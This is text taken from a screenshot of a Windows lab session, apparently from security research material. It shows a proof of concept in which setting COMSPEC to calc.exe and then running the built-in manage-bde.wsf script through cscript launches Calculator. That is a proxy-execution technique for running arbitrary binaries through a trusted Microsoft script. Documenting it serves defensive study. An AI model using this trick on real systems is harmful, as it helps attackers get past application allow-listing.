 Command Prompt
C:\Users\labuser>set comspec=c:\windows\system32\calc.exe & cscript c:\windows\system32\manage-bde.wsf
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
C:\Users\labuser>
Calculator
Standard
0